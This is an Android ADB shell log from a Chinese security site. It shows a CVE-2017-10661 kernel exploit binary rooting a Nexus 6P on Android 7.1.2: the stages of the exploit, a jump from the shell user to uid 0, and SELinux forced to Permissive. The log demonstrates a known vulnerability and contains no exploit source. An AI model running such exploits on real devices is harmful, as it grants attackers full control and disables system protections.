 mars : ~$ adb shell
angler:/ $ cat /proc/version
Linux version 3.10.73-g5547b00553a (android-build@vped9.mtv.corp.google.com) (gcc version 4.9.x-google 20140827 (prerelease) (GCC) ) #1
 SMP PREEMPT Fri May 19 23:01:51 UTC 2017
angler:/ $ getprop ro.build.fingerprint
google/angler/angler:7.1.2/N2G48B/4073501:user/release-keys
angler:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),30
02(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
angler:/ $ get
getenforce   getevent     getopts      getprop
angler:/ $ getenforce
Enforcing
angler:/ $ /data/local/tmp/CVE_2017_10661
[+]fd1:3, fd2:4, fd3:5
[+]race to attack list
[+]free the ctx
[+]start iovec spray
[+]modify iove
[+]write pipe
[+]modify translation table
[+]target value:910003fda9ba7bfd
[+]kernel stext value : 14000010
[+]patch kernel
[+]go get root
[+]ret : 2705c000
angler:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3
003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
angler:/ # getenforce
Permissive
angler:/ #
安全客（www.anquanke.com）